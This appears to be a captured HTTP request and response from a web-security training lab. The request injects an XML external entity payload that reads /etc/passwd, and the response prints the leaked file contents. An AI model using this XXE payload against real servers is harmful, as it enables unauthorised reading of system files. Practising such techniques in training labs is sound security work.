 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ace004b040851f380583a3d00dc0082.web-security-academy.net
3 Cookie: session=9bHUmuEfLATUXuLsNMcjNmPMi7wElWtH
4 Content-Length: 199
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Dnt: 1
9 Content-Type: application/xml
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0ace004b040851f380583a3d00dc0082.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ace004b040851f380583a3d00dc0082.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
23 <extra>
24 foo
25 </extra>
26 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,